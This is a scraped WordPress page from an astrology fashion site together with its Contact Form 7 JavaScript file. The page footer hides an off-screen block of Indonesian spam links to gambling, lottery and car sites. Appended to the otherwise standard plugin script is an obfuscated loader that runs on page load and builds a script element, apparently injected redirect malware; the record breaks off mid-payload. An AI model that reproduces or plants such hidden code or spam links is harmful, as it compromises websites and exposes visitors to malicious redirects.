	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9
body_size: 12550
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();





;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f